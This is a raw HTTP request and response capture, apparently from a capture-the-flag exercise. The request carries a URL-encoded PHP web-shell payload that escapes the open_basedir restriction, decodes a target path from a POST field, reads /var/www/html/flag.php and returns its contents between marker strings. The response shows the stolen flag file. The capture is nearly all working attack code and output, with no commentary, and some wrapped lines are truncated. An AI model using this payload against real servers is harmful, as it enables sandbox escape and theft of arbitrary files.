 attack=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddi
ame(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_
t_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.c9dd48%22%3B%40mkdir(%24
dir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3
24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7
3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%2
soutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%225d104%22.%22ae4beb%22%3Becho%20%40asenc(%24output)%3Becho%20%225c93%22.%223b1bc%2
3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22g1add7befcc34e%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfi
size(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutp
()%3Bdie()%3B&g1add7befcc34e=BxL3Zhci93d3cvaHRtbC9mbGFnLnBocA%3D%3D
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2024 13:07:18 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 100
Connection: close
Content-Type: text/html
5d104ae4beb<?php
$flag = 'flag{3b78ffdb-23l1-49d6-9281-26db39597b63}';
?>
5c933b1bc